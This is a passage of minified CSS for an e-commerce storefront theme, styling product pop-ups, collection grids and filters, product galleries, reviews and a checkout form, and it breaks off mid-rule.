.sale-tag{position:relative;display:inline-flex;margin-right:8px}.product-types-box .recommend .price{display:inline-flex;align-items:center}.product-types-box .recommend .price .pay-price{font-size:16px;font-weight:700}.product-types-box .recommend .price .orig-price{font-size:16px;margin-left:4px}.product-types-box .recommend .types-item{position:relative}.product-types-box .recommend .types-item.button{margin-top:15px}.product-types-box .recommend .types-item .font14{margin:0;padding:0 0 8px;font-size:14px}.product-types-box .recommend .types-item .font14>span{font-size:14px}.product-types-box .recommend .types-item .font14>span:nth-of-type(1){text-transform:capitalize}.product-types-box .recommend .types-item .font14>span:nth-of-type(2){display:none}.product-types-box .recommend img{max-width:100%;height:auto}.product-types-box .recommend .product-types-list{font-size:0}.product-types-box .recommend .product-types-item{font-style:normal;position:relative;display:inline-block;margin:0 6px 8px;line-height:20px;cursor:pointer;box-sizing:border-box;padding:5px 8px;font-size:14px}.product-types-box .recommend .product-types-select{position:relative;margin-bottom:12px;max-width:416px;display:inline-flex;width:100%}.product-types-box .recommend .product-types-select>select{height:40px;padding:0 10px;font-size:14px;width:100%;text-transform:uppercase;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none}.product-types-box .recommend .product-types-select::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.product-types-box .recommend .J-PaypalBtn,.product-types-box .recommend .customize-product-btn,.product-types-box .recommend .np-ui-btn{width:100%;max-width:416px;margin-bottom:4px;display:inline-block;border-radius:0}.product-types-box .recommend .view-details{color:var(--heading-color);margin-top:20px;display:block;text-align:center}.product-types-box .recommend .view-details:hover{text-decoration:underline}.product-types-box .pop-close{font-size:24px;position:absolute;top:10px;right:10px;cursor:pointer;color:var(--heading-color);font-weight:700}.product-types-box .box-title{display:grid;grid-template-columns:80px auto;grid-gap:12px 12px;margin-bottom:12px}.product-types-box .box-title .title{font-size:16px;margin:0 0 12px;display:-webkit-box;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}.account-main.main{margin:0 auto}.no-find{min-height:400px}.user-defined{padding:30px;word-wrap:break-word;font-size:14px;max-width:25.5rem;margin:0 auto;position:relative}.user-defined a{font-size:14px}.user-defined h3.title{font-size:24px;font-weight:600;text-align:center}.user-defined dd,.user-defined dt,.user-defined li,.user-defined ol,.user-defined ul{list-style:inherit}.user-defined ol,.user-defined ul{padding-left:25px}.user-defined p{line-height:20px;font-size:14px}.user-defined img{display:inline-block;margin:.25rem 0;max-width:100%;box-sizing:border-box}.user-defined video{max-width:100%!important}@media screen and (max-width:768px){.sections{padding:24px 0;width:calc(100vw - 32px)}.sections .title-box{margin-bottom:12px}.sections.large,.sections.medium,.sections.small{max-width:100%;box-sizing:border-box}.sections.full-screen{width:100%}.sections.large{width:calc(100vw - 16px)}.sections.medium{width:calc(100vw - 32px)}.sections.small{width:calc(100vw - 48px)}.sections h3.title{font-size:24px}.featured-images-grid.sections{padding:12px 0}.logo-list .sections,.subscribe .sections{padding:42px 0}.featured-text.sections{padding:60px 0}.product-types-box{width:100%;left:0;top:auto;opacity:0;bottom:-100%;display:block;transition:bottom .3s ease-out;padding:0;max-height:65vh;transform:none}.product-types-box.product-types-box--show{transform:none;opacity:1;bottom:0;transition:bottom .3s ease-out}.product-types-box .recommend{padding:16px;border:0;margin-bottom:0}.product-types-box .pop-close{display:none}}#menuToggle{display:block;position:relative;z-index:1;-webkit-user-select:none;user-select:none;padding-left:10px;margin-right:5px;width:100%;height:auto;padding-top:8px}#menuToggle a{text-decoration:none;color:#232323;transition:color .3s ease;display:block}#menuToggle a:hover{color:tomato}#menuToggle input{display:block;width:40px;height:32px;position:absolute;top:0;left:0;cursor:pointer;opacity:0;z-index:2;-webkit-touch-callout:none}#menuToggle span{display:block;width:26px;height:3px;margin-bottom:4px;position:relative;background:#2e3750;border-radius:3px;z-index:1;transform-origin:4px 0;transition:transform .5s cubic-bezier(.77,.2,.05,1),background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease}#menuToggle span:first-child{transform-origin:0 0}#menuToggle span:nth-last-child(2){transform-origin:0 100%}#menuToggle input:checked~span{opacity:1;transform:rotate(45deg) translate(-2px,-1px);background:#232323}#menuToggle input:checked~span:nth-last-child(3){opacity:0;transform:rotate(0) scale(.2,.2)}#menuToggle input:checked~span:nth-last-child(2){transform:rotate(-45deg) translate(0,-1px)}#menu{position:absolute;max-width:350px;width:100%;min-width:320px;padding:50px 30px 30px;background:#fff;margin:0 -32px;list-style-type:none;-webkit-font-smoothing:antialiased;transform-origin:0 0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out;top:0;left:0}#menu li{padding:5px 0;font-size:22px}#menuToggle input:checked~ul{opacity:1;visibility:visible}nav.navigation{position:relative}div.main div.main-box{width:100%;max-width:1350px;margin:0 auto;margin:80px 0 80px;flex-wrap:wrap}.fl-al-c{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fl-ju-c{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fl-c{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row}.fl{display:-ms-flexbox;display:-webkit-box;display:flex;width:100%}div.main div.country{width:auto;margin:20px;padding:0 15px;color:#6d7474;font-size:16px;text-transform:uppercase}div.main div.country img{max-width:205px;border-radius:50%}@media screen and (max-width:768px){div.main div.main-box{margin:50px 0 50px}#menu{margin:0 -10px}}@media screen and (max-width:575px){div.main div.country{margin:20px 5px}div.main div.country a img{width:120px;height:auto}div.main div.country h4{font-size:10px}}
.collection-list{max-width:1280px;padding:1rem 0 1.5rem;margin:0 auto;min-height:400px}.collection-list .collection-list-ad img{max-width:100%;width:100%;height:auto}.collection-list .featured-product-modle{width:100%;transition:all .5s;text-align:right;background:var(--white);padding:16px;box-sizing:border-box}.collection-list .featured-product-modle.ratio .img-wrapper{padding-left:100%;padding-bottom:100%;width:auto;overflow:hidden;background:#f1f2f3}.collection-list .featured-product-modle.ratio .img-wrapper a{display:block;height:100%}.collection-list .featured-product-modle.ratio .img-wrapper a>div{bottom:0;height:100%;left:0;right:0;padding:0;position:absolute}.collection-list .featured-product-modle.ratio .img-wrapper img{height:100%;object-fit:cover}.collection-list .featured-product-modle .swiper-container{width:100%}.collection-list .featured-product-modle .swiper-container.left{text-align:left}.collection-list .featured-product-modle .swiper-container.center{text-align:center}.collection-list .featured-product-modle .swiper-container.right{text-align:right}.collection-list .featured-product-modle .swiper-slide{position:relative}.collection-list .featured-product-modle .star>span{display:none}.collection-list .img-wrapper{width:100%;position:relative;margin-bottom:12px;display:flex;align-items:center;justify-content:center}.collection-list .img-wrapper .add-to-cart{width:100%}.collection-list .img-wrapper .featured-img{opacity:1;z-index:1}.collection-list .img-wrapper .second-img{opacity:0;z-index:-1;position:absolute;top:0;height:100%;overflow:hidden}.collection-list .img-wrapper img{width:100%}.collection-list .good-info .product-name{display:-webkit-box;word-break:break-word;margin-bottom:8px}.collection-list .good-info .product-name a{color:var(--heading-color)}.collection-list .add-to-cart{width:100%;text-transform:capitalize;position:absolute;left:0;bottom:0;z-index:1;padding:13px 0;display:none}.collection-list .add-to-cart.np-ui-btn-disabled{color:var(--disabled-text-color);background-color:var(--disabled-color);border-color:var(--disabled-color);cursor:default}.collection-list-header h3.title{text-align:center;font-size:28px;margin:24px 0;font-weight:700}.collection-list-header .classified-information{margin-bottom:24px}.collection-list-wrap{display:flex;gap:20px}.collection-list-wrap .filters{flex:none;width:230px;background:var(--white);height:max-content;padding:16px;box-sizing:border-box}.collection-list-wrap .filters .filters-btn,.collection-list-wrap .filters .filters-title{display:none}.collection-list-wrap .filters .filter-list{font-size:18px;line-height:22px;margin:0 0 24px}.collection-list-wrap .filters .title{margin-bottom:12px}.collection-list-wrap .filters .items{margin-bottom:10px;font-size:16px;display:flex;align-items:center}.collection-list-wrap .filters .items .np-ui-checkbox{margin-right:8px}.collection-list-wrap .filters .items .np-ui-checkbox.np-ui-checkbox-active{border-color:var(--heading-color);background-color:var(--heading-color)}.collection-list-wrap .filters .items.item-hidden{display:none}.collection-list-wrap .filters .items.item--show{display:flex}.collection-list-wrap .filters .items:last-child{margin-bottom:0}.collection-list-wrap .filters .selector{width:100%;position:relative}.collection-list-wrap .filters .selector>select{height:36px;padding:0 12px;font-size:16px;width:100%;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:1px solid var(--border-color)}.collection-list-wrap .filters .selector::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.collection-list-wrap .filters .select-tag{margin-bottom:24px}.collection-list-wrap .filters .select-tag .tag-item{display:block;margin-top:8px}.collection-list-wrap .filters .filter-item-selected{font-size:18px}.collection-list-wrap .filters .item-checkbox{width:12px;height:12px;display:inline-block;position:relative;cursor:pointer;margin-right:4px}.collection-list-wrap .filters .item-checkbox::after,.collection-list-wrap .filters .item-checkbox::before{position:absolute;content:"";left:50%;top:50%;transform:translate(-50%,-50%)}.collection-list-wrap .filters .item-checkbox::after{border:1px solid var(--border-color);opacity:.5;width:100%;height:100%}.collection-list-wrap .filters .item-checkbox-checked .item-checkbox{background-color:var(--white)}.collection-list-wrap .filters .item-checkbox-checked .item-checkbox::before{width:8px;height:8px;background:var(--heading-color)}.collection-list-wrap .filters .item-checkbox-checked .item-checkbox:hover::before{width:unset;height:unset;color:var(--heading-color);content:'×';font-weight:700;background:unset}.collection-list-wrap .no-data{width:100%;text-align:center}.collection-list-wrap .no-data span{display:block;font-size:18px;margin-bottom:24px}.collection-list-wrap .product-sort{position:relative;background:var(--white);border:1px solid var(--border-color);box-sizing:border-box;border-radius:2px;display:inline-flex;padding:5px 30px 5px 8px;margin-bottom:24px}.collection-list-wrap .product-sort::after{clear:both;content:''}.collection-list-wrap .sort-name{margin-right:8px}.collection-list-wrap .sort-select{background:0 0}.collection-list-wrap .sort-select>select{font-size:14px;position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0;padding-bottom:0;opacity:0;-webkit-appearance:none}.collection-list-wrap .sort-select>label{z-index:auto;display:flex;align-items:center;padding-top:0;padding-bottom:0;white-space:nowrap;pointer-events:none}.collection-list-wrap .sort-select::after{content:"\e6f0";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;right:8px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);pointer-events:none}.collection-list-wrap .filters-icon{display:none}@media screen and (min-width:768px){.collection-list .img-wrapper:hover .featured-img{opacity:0;z-index:-1}.collection-list .img-wrapper:hover .second-img{opacity:1;z-index:1}.collection-list .img-wrapper.single-img:hover .featured-img{opacity:1;z-index:1}.collection-list .grid-pc-2,.collection-list .grid-pc-3,.collection-list .grid-pc-4,.collection-list .grid-pc-5,.collection-list .grid-pc-6{display:grid;grid-gap:24px 16px}.collection-list .grid-pc-2 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-3 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-4 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-5 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-6 .swiper-slide:hover .img-wrapper .add-to-cart{display:block}.collection-list .grid-pc-2{grid-template-columns:repeat(2,1fr)}.collection-list .grid-pc-3{grid-template-columns:repeat(3,1fr)}.collection-list .grid-pc-4{grid-template-columns:repeat(4,1fr)}.collection-list .grid-pc-5{grid-template-columns:repeat(5,1fr)}.collection-list .grid-pc-6{grid-template-columns:repeat(6,1fr)}.collection-list .grid-list{display:grid;grid-gap:20px;grid-template-columns:1fr;text-align:left}.collection-list .grid-list .swiper-slide{display:grid;grid-template-columns:200px auto 200px;grid-gap:20px}.collection-list .grid-list .good-info .name{margin:0 0 12px}.collection-list .grid-list .good-info .name a{font-size:20px}.collection-list .grid-list .good-info .name a:hover{color:var(--heading-color)}.collection-list .grid-list .star{margin:0}.collection-list .grid-list .description{margin-top:12px}.collection-list .grid-list .add-to-cart{position:relative;display:block}.collection-list .grid-list .price{font-size:20px;margin-bottom:12px}}@media screen and (max-width:768px){.collection-list .featured-product-modle{padding:0}.collection-list .good-info .star{display:block;height:auto}.collection-list .good-info .star .score{display:block}.collection-list .add-to-cart{display:block;position:relative;margin-top:8px}.collection-list .img-wrapper .add-to-cart{display:none}.collection-list .grid-1,.collection-list .grid-2{display:grid;grid-gap:16px 8px}.collection-list .grid-2{grid-template-columns:repeat(2,1fr)}.collection-list .grid-list{display:grid;grid-gap:16px 16px;padding-bottom:24px;text-align:left}.collection-list .grid-list .swiper-slide{display:grid;grid-template-columns:120px auto;grid-gap:0 8px}.collection-list .grid-list .img-wrapper{margin-bottom:0}.collection-list .grid-list .good-info .name{margin:0 0 10px}.collection-list .grid-list .good-info .name a{font-size:14px}.collection-list .grid-list .description{display:none}.collection-list .grid-list .product-btn{position:absolute;bottom:0;padding-left:128px;width:100%;box-sizing:border-box;min-height:40px;display:flex;align-items:flex-end}.collection-list .grid-list .add-to-cart{font-size:0;width:36px;min-width:36px;height:36px;background:var(--white);border-radius:100%;padding:0;position:absolute;right:0;top:0;left:auto;border:1px solid rgba(0,0,0,.1)}.collection-list .grid-list .add-to-cart::before{content:"\e6ec";font-family:iconfont!important;font-size:24px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:36px;color:var(--heading-color)}.collection-list .grid-list .price{font-size:16px}.collection-list .grid-list .colorPieceList .colorPice-list .swatch-element{margin:0}.collection-list-header{display:block;margin-bottom:8px}.collection-list-header .classified-information{padding:0 12px}.collection-list-wrap .filters{display:none;position:fixed;background:var(--white);z-index:999;width:calc((100vw - 24px));bottom:0;right:0;height:100%;margin:0;padding:0}.collection-list-wrap .filters.filters--show{display:flex;flex-direction:column}.collection-list-wrap .filters.filters--show .filters-btn,.collection-list-wrap .filters.filters--show .filters-title{display:block;height:64px;width:100%;flex:none;box-sizing:border-box}.collection-list-wrap .filters.filters--show .filters-box{height:calc((100vh - 128px));overflow-y:auto;padding-top:16px}.collection-list-wrap .filters.filters--show .filters-box .filter-list{padding:0 20px;box-sizing:border-box}.collection-list-wrap .filters.filters--show .select-tag{padding:20px 20px 0}.collection-list-wrap .filters.filters--show .filters-title{padding-left:20px;font-size:20px;display:flex;align-items:center;border-bottom:1px solid var(--border-color)}.collection-list-wrap .filters.filters--show .filters-title .iconfont{font-size:24px;margin-right:4px;cursor:pointer}.collection-list-wrap .filters.filters--show .filters-btn{display:none;padding:15px 20px;border-top:1px solid var(--border-color)}.collection-list-wrap .filters.filters--show .filters-btn>span{font-size:16px;color:var(--white);background:var(--heading-color);border-radius:2px;display:flex;align-items:center;justify-content:center;width:100%;height:100%}.collection-list-wrap .product-sort{width:100%;border-left:0;border-right:0;padding:12px;border-radius:0;border-color:rgba(103,114,121,.3);position:relative}.collection-list-wrap .product-sort .filters-icon{display:block;position:absolute;right:12px;top:50%;transform:translateY(-50%);font-size:20px}.collection-list-wrap .product-sort .sort-select{padding-right:30px;position:relative}.collection-list-wrap .swiper-container{padding:0 16px;box-sizing:border-box}}
.pro_item{background-color:var(--background-color)}.product.recommend{background-color:#fff!important;max-width:100%!important;padding:0 calc((100% - 1400px)/ 2)}.product.recommend .sub-title,.product.recommend .types-item,.product.recommend h4.title{color:#000!important}.separator{background-color:#2e3750!important}.product.recommend{max-width:1400px;padding-top:48px;padding-bottom:10px;margin:0 auto;display:flex;justify-content:space-between;flex-wrap:wrap}.product.recommend .recom-item{width:45%;flex:none}.product.recommend .recom-item.paddL80 .colorPice-list,.product.recommend .recom-item.paddL80 .good-quantity-sizeChart{justify-content:flex-start}.product.recommend .recom-item.paddL80 .colorPiece .colorPice-list,.product.recommend .recom-item.paddL80 .product-types-list{margin-left:-6px}.product.recommend .recom-item.tag .gallery-thumbs{height:0;overflow:hidden;opacity:0;padding:0}.product.recommend .recom-item.tag .swiper-button-next,.product.recommend .recom-item.tag .swiper-button-prev{display:none}.product.recommend .recom-item.thumbs .gallery-top .swiper-pagination{display:none}.product.recommend .recom-item.thumbs .gallery-thumbs{max-height:600px;width:105px;flex:none;margin-right:10px}.product.recommend .recom-item.thumbs .gallery-thumbs .swiper-wrapper{flex-direction:column}.product.recommend .recom-item.thumbs .swiper-button-next{bottom:1px;top:auto}.product.recommend .recom-item.thumbs .swiper-button-prev{top:1px}.product.recommend .recom-item.thumbs .swiper-button-next,.product.recommend .recom-item.thumbs .swiper-button-prev{width:30px;height:30px;display:flex;align-items:center;justify-content:center;z-index:2;color:var(--heading-color);background:0 0;font-weight:700;margin:0;left:50%;transform:translateX(-50%)}.product.recommend .recom-item.thumbs .swiper-button-next::before,.product.recommend .recom-item.thumbs .swiper-button-prev::before{transform:rotate(90deg);display:inline-flex}.product.recommend .J-Product{padding-left:5%;width:50%}.product.recommend .J-Product .buy-button{border-radius:11px;background-color:#ff3900;font-weight:700;padding:15px 10px;font-size:25px;color:#fff;margin:20px 0 40px;text-align:center;width:auto}.product.recommend .J-Product hr.hr_line{border-top:0;width:100%;margin:0;border-bottom:1px solid rgba(103,114,121,.3);padding-top:20px;margin-bottom:10px}.product.recommend .J-Product .product-icons{width:100%;padding:6px 0;color:#000}.product.recommend .J-Product .product-icons .product-icon{margin:0 3px;text-align:center}.product.recommend .J-Product .product-icons .product-icon .icon-wrapper{margin-bottom:15px}.product.recommend .J-Product .product-icons .product-icon .icon-wrapper svg{max-width:40px;width:100%}.product.recommend .J-Product .product-icons .product-icon p{font-size:12px}.product.recommend .J-Product .product-icons .wd25{width:25%}.product.recommend .J-Product .fl-al-s{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.product.recommend .J-Product .fl-ju-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.product.recommend .J-Product .fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;-webkit-flex-flow:row;flex-flow:row}.product.recommend .J-Product .fl{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex}.product.recommend .product-details-banner{position:sticky;top:100px;display:flex;flex-direction:row-reverse}.product.recommend .product-details-banner .swiper-button-prev{left:10px}.product.recommend .product-details-banner .swiper-button-next{right:10px}.product.recommend .product-details-banner .swiper-pagination{display:inline-block;top:10px;position:absolute;background:rgba(0,0,0,.5);color:#fff;border-radius:18px;bottom:auto;width:auto;right:10px;left:auto;padding:2px 8px;line-height:24px;font-size:12px}.product.recommend .product-details-banner .gallery-top{width:100%;height:100%}.product.recommend .product-details-banner .gallery-top .swiper-slide img{width:100%;max-width:100%;max-height:100%;display:block;margin:0 auto;cursor:pointer}.product.recommend .product-details-banner .gallery-top:hover .expand-img{display:flex}.product.recommend .product-details-banner .gallery-thumbs{width:100%}.product.recommend .product-details-banner .gallery-thumbs .swiper-slide{opacity:1;box-sizing:border-box}.product.recommend .product-details-banner .gallery-thumbs .swiper-slide-thumb-active{border:1px solid #999}.product.recommend .product-details-banner .swiper-button-next{bottom:1px;top:auto}.product.recommend .product-details-banner .swiper-button-prev{top:1px}.product.recommend .product-details-banner .swiper-button-next,.product.recommend .product-details-banner .swiper-button-prev{width:30px;height:30px;display:flex;align-items:center;justify-content:center;z-index:2;color:var(--heading-color);background:0 0;font-weight:700;margin:0;left:50%;transform:translateX(-50%)}.product.recommend .product-details-banner .swiper-button-next::before,.product.recommend .product-details-banner .swiper-button-prev::before{transform:rotate(90deg);display:inline-flex}.product.recommend .product-details-banner .swiper-slide-min{overflow:hidden;display:flex;border:1px solid #fff;padding:1px;border-radius:3px;height:81.5px}.product.recommend .product-details-banner .swiper-slide-min>div{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto}.product.recommend .product-details-banner .swiper-slide-min>div img{width:100%;height:100%;object-fit:cover}.product.recommend .icon-text{display:flex;flex-wrap:wrap;align-items:center;font-size:12px;margin:8px 0;margin-left:-8px}.product.recommend .icon-text>div{display:inline-flex;align-items:center;margin:8px}.product.recommend .icon-text>div>div{margin-left:4px}.product.recommend .icon-text>div img{max-width:120px;max-height:20px}.product.recommend .icon-text>div span{font-weight:600}.product.recommend .icon-text>div span.iconfont{font-size:12px}.product.recommend .cart-success,.product.recommend .discount-tag,.product.recommend .good-quantity-sizeChart,.product.recommend .good-quantity-tips,.product.recommend .incentive-share,.product.recommend .inventory-threshold-num,.product.recommend .member-price,.product.recommend .price,.product.recommend .products-tisp,.product.recommend .star,.product.recommend .types-item,.product.recommend h4.title,.product.recommend hr{margin:0 0 20px}.product.recommend .good-quantity-tips{padding-bottom:0}.product.recommend hr{border:0;border-top:1px solid rgba(103,114,121,.3)}.product.recommend h4.title{font-size:32px;margin-bottom:12px;color:var(--heading-color);font-weight:600;text-align:left}.product.recommend .sub-title{margin-bottom:12px;text-align:center}.product.recommend .sku-hidden{margin-left:8px;color:var(--background-color)}.product.recommend .star{display:block}.product.recommend .price-box{padding:16px 0;display:flex;justify-content:space-between;flex-direction:column;align-items:start;flex-wrap:wrap;gap:8px;background:0 0}.product.recommend .price-box .price{margin:0;position:relative;border-radius:3px;padding:5px;padding-left:11px}.product.recommend .price-box .price .pay-price{font-size:22px;font-weight:700;margin-right:4px;color:#fff;position:relative;z-index:1;text-shadow:1px 1px #000}.product.recommend .price-box .price .orig-price{font-size:16px;margin-bottom:8px;color:#ffde59;position:relative;z-index:1;text-shadow:1px 1px #000}.product.recommend .price-box .price::after{position:absolute;content:"";top:calc(-3px);left:0;z-index:0;width:calc(106%);height:calc(106%);background:-o-linear-gradient(30deg,#5f86f2,#a65ff2,#f25fd0,#f25f61,#f2cb5f,#abf25f,#5ff281,#5ff2f0);background:linear-gradient(60deg,#5f86f2,#a65ff2,#f25fd0,#f25f61,#f2cb5f,#abf25f,#5ff281,#5ff2f0);background-size:300% 300%;background-position:0 50%;border-radius:calc(6px);-webkit-animation:4s infinite alternate moveGradient;animation:4s infinite alternate moveGradient}.product.recommend .price-box .sale-tag{position:relative;align-items:center;justify-content:center;font-size:20px;padding:5px;color:#000;background:#ffde59;font-weight:500;border-color:#ffde59;line-height:inherit;display:none!important}.product.recommend .types-item{position:relative}.product.recommend .types-item.quantity label{font-size:14px;display:block;padding-bottom:10px}.product.recommend .types-item.button{margin-top:15px}.product.recommend .types-item .font14{margin:0;padding:0 0 8px;font-size:14px}.product.recommend .types-item .font14>span:nth-of-type(1){text-transform:capitalize}.product.recommend .types-item .font14>span:nth-of-type(1).shake{-webkit-animation:shake 1s ease-in-out;animation:shake 1s ease-in-out;-moz-animation:shake 1s ease-in-out;display:inline-block}.product.recommend .types-item .font14>span:nth-of-type(2){display:none}.product.recommend img{max-width:100%;height:auto}.product.recommend .product-types-list{font-size:0}.product.recommend .product-types-item{font-style:normal;position:relative;display:inline-block;padding:8px 10px;margin:0 5px 10px;font-size:14px;letter-spacing:1px;line-height:20px;cursor:pointer;box-sizing:border-box;border-radius:6px}.product.recommend .product-types-select{position:relative;margin-bottom:12px;max-width:416px;display:inline-flex;width:100%}.product.recommend .product-types-select>select{height:40px;padding:0 10px;font-size:14px;width:100%;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none;background:#fff}.product.recommend .product-types-select::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.product .discount-tag .tag-item::after,.product .discount-tag .tag-item::before{background-color:#fff}.price-box{position:relative}.price-box .text-price{margin:0 2px}.info-wrap{padding:16px;background:0 0;width:100%;box-sizing:border-box}.info-wrap .info-title{text-align:center;position:relative;padding:0 16px 16px;border-bottom:1px solid var(--border-color);margin-bottom:16px}.info-wrap .info-title>span{padding:0 50px;position:relative;z-index:1;background-color:#fff;display:inline-block;max-width:70%;font-size:20px;line-height:20px}.info-wrap.title-wrap{border:0;padding-top:0}.info-wrap .subtotal,.info-wrap .total{text-align:right}.info-wrap .subtotal span,.info-wrap .total span{margin-left:5px}.info-wrap .subtotal strong,.info-wrap .total strong{margin-left:5px;font-size:24px;color:var(--pay-price-color)}.product-details-box{max-width:1350px;margin:0 auto;width:100%;box-sizing:border-box;padding:0 16px 16px}.product-details-box .title{text-align:center;position:relative;padding:16px;border-bottom:1px solid var(--border-color)}.product-details-box .title>span{padding:0 50px;position:relative;z-index:1;background-color:#fff;display:inline-block;max-width:70%;font-size:24px;line-height:20px;text-transform:uppercase}.product-details-box .product-details{padding:16px 0;font-size:16px;line-height:24px;text-align:left;color:#000}.share-this{display:inline-flex;align-items:center;border-top:1px solid var(--hr-color);padding:16px 0;width:100%;justify-content:center;margin-top:16px}.share-this a{margin:0 6px}.share-this .iconfont{font-size:16px}.flipclock{position:relative;margin-bottom:0}.flipclock.flipclock--show{display:inline-flex}.reviews{margin:0 auto;width:100%;max-width:1350px;padding:16px;display:grid;background:#fff;border-top:16px solid var(--background-color);box-sizing:border-box}.reviews .review-top{text-align:center}.reviews .review-top .np-ui-btn-review{width:100%;margin:22px 0;box-sizing:border-box}.reviews.main h3.title{max-width:100%;text-align:center;position:relative;padding:0 0 16px;margin:0 0 24px;border-bottom:1px solid var(--border-color)}.reviews.main h3.title>div{padding:0 50px;position:relative;z-index:1;background-color:#fff;display:inline-block;max-width:70%;font-size:24px;line-height:20px;text-transform:uppercase}.reviews .reviews-list .helpful-num,.reviews .reviews-list .report,.reviews .reviews-list .reviews-country,.reviews .reviews-list .reviews-date{font-size:14px}.reviews .write-review-box{border-top:1px solid #ddd;padding:20px 0 82px}.reviews.list-style-column .reviews-list li:last-of-type{border-bottom:0}.product-big-img .layer-img{height:100%;overflow:auto;display:flex;align-items:center}.product-big-img .layer-img::-webkit-scrollbar{display:none}.product-big-img .layer-img img{max-height:none;margin:0 auto}.product-package{margin-bottom:16px}.product-package .title{margin-bottom:8px;font-size:16px;line-height:1.5}.product-package .product-package-select .package-box{background:rgba(0,0,0,.02);padding:12px;width:100%;box-sizing:border-box;border-top:1px solid var(--border-color);margin-bottom:16px}.product-package .product-package-select .package-box.package-box--show{background:#fff}.product-package .product-package-select .package-box.package-box--show:first-of-type{border:0}.product-package .product-package-select .package-box.package-box--show .package-title{margin-bottom:0}.product-package .product-package-select .package-box.package-box--show .package-title .iconfont{transform:rotate(0)}.product-package .product-package-select .package-box .types-item:last-of-type{margin-bottom:0}.product-package .product-package-select .package-title{display:flex;margin-bottom:12px;line-height:1;cursor:pointer;position:relative}.product-package .product-package-select .package-title.tips span:first-of-type{color:#d81e06}.product-package .product-package-select .package-title span:first-of-type{margin-left:8px;color:rgba(0,0,0,.6)}.product-package .product-package-select .package-title .iconfont{font-size:14px;position:absolute;right:0;transform:rotate(180deg);transition:transform .5s;-webkit-transition:transform .5s}.product-package .package-item{padding:16px 10px;background:rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.12);border-radius:4px;margin-bottom:8px;text-align:center;box-sizing:border-box;color:rgba(0,0,0,.87);cursor:pointer}.product-package .package-item.active{background:#ffb693;border:2px solid #f57224}.proOrder-wrap{margin:0 auto;width:100%;max-width:1400px;display:flex;flex-wrap:wrap}.proOrder-wrap .info-title{text-align:center;font-weight:300;font-size:43px;margin:1.5rem auto 10px;width:100%;text-transform:uppercase}.proOrder-wrap .left-side-form{width:50%;padding:0 10px;padding-top:30px;box-sizing:border-box}.proOrder-wrap .right-side-form{width:50%;padding:0 10px;padding-top:60px;box-sizing:border-box}.proOrder-wrap .shipping-details .delivery-box fieldset,.proOrder-wrap .shipping-details .payment-box fieldset{border-color:#b6b6b6;border-radius:5px;border-width:.5px;padding:5px 10px 12px}.proOrder-wrap .shipping-details .delivery-box,.proOrder-wrap .shipping-details .payment-box{width:100%;margin-bottom:10px}.proOrder-wrap .shipping-details .delivery-box legend,.proOrder-wrap .shipping-details .payment-box legend{color:#000;font-size:18px;font-weight:700;margin:0;text-align:center;padding:0 20px}.proOrder-wrap .shipping-details .payment-box-wrapper{width:100%;padding-top:23px}.proOrder-wrap .shipping-details .payment-line{position:relative;background:#eaf7dc;padding:15px 10px;margin-bottom:5px;display:block}.proOrder-wrap .shipping-details .payment-line:hover{background:#f0f0f0}.proOrder-wrap .shipping-details .payment-dropdown{position:relative;padding:10px;display:none}.proOrder-wrap .shipping-details .payment-dropdown.active{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex}.proOrder-wrap .shipping-details .payment-dropdown p{font-size:14px;line-height:1.3;margin:0}.proOrder-wrap .shipping-details .delivery-option-wrapper input[type=radio],.proOrder-wrap .shipping-details .payment-line input[type=radio]{position:absolute;visibility:hidden}.proOrder-wrap .shipping-details .delivery-wrapper label,.proOrder-wrap .shipping-details .payment-line label{width:100%;position:absolute;height:100%;left:0;right:0;z-index:1}.proOrder-wrap .shipping-details .delivery-line,.proOrder-wrap .shipping-details .payment-line .line-info{display:block;position:relative;height:100%;cursor:pointer;font-weight:700;-webkit-transition:all .25s linear}.proOrder-wrap .shipping-details .delivery-line{flex:1!important;margin-right:0!important}.proOrder-wrap .shipping-details .delivery-wrapper .delivery-option-wrapper:nth-child(2){margin-top:10px}.proOrder-wrap .shipping-details .delivery-option-wrapper .check,.proOrder-wrap .shipping-details .payment-line .check{position:absolute;border:2px solid #aaa;border-radius:100%;height:21px;width:21px;left:10px;z-index:5;transition:border .25s 